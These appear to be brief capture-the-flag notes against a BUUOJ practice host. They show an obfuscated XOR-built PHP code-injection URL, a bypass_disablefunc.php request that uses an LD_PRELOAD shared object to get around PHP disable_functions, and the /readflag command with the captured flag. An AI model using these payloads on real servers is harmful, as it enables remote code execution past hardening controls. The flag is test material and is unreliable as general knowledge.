 bbdd16e4-fb9c-401b-aeb8-bbe878e63b86.node4.buuoj.cn/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/tmpfile 2>&1
output:
flag{aa64baff-41ac-4cc5-b041-bb47078da3c9}